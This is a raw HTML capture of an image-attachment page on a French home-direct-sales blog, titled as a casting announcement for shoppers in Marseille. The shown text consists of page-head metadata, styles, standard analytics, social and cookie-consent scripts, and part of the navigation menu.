

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/
body_size: 11758
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>annonce casting acheteuses Marseille - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="annonce casting acheteuses Marseille - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/","url":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/","name":"annonce casting acheteuses Marseille - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille.jpg","datePublished":"2015-06-26T12:09:16+00:00","dateModified":"2015-06-26T12:09:16+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille.jpg","width":2000,"height":1500},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Presse vente à domicile - vente directe","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/"},{"@type":"ListItem","position":4,"name":"Une Emission sur M6 spéciale Vente à domicile!","item":"https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/"},{"@type":"ListItem","position":5,"name":"annonce casting acheteuses Marseille"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; annonce casting acheteuses Marseille Flux des commentaires" href="https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/4198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=4198' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Femission-m6-speciale-vente-domicile%2Fannonce-casting-acheteuses-marseille%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Femission-m6-speciale-vente-domicile%2Fannonce-casting-acheteuses-marseille%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-4198 attachmentid-4198 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
